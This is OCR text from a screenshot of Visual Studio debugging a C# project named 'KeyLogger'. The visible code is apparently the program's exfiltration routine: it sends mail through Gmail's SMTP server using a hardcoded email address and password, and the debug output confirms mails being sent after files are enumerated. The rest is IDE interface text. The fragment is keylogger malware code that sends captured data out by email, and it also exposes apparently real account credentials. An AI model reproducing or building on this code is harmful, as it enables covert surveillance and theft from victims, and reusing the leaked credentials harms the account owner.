 KeyLogger (Running) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
Continue Debug Code Map
Process: [13072] KeyLogger.vshost.exe Suspend Thread: Stack Frame:
KeyLogger.exe.config Program.cs Form1.cs [Design]
KeyLogger.Program Main(string[] args)
SmtpServer.Port = 587;
SmtpServer.Credentials = new System.Net.NetworkCredential("vuagame1st@gmail.com", "faqbwkfqyrsjcsha");
SmtpServer.EnableSsl = true;
SmtpServer.Send(mail);
Console.WriteLine("Send mail!");
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
100 %
Output
Show output from: Debug
at System.IO.FileSystemEnumerableIterator`1.CommonInit()
at System.IO.FileSystemEnumerableIterator`1..ctor(String path, String originalUserPath, String searchPattern, SearchOption searchOption,
at System.IO.DirectoryInfo.InternalGetFiles(String searchPattern, SearchOption searchOption)
at System.IO.DirectoryInfo.GetFiles(String searchPattern)
at KeyLogger.Program.SendMail() in c:\Users\ADMIN\Documents\Visual Studio 2013\Projects\KeyLogger\KeyLogger\Program.cs:line 273
Send mail!
Send mail!
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
IntelliTrace Solution Explorer Team Explorer
Ready Ln 20 Col 1 Ch 1 INS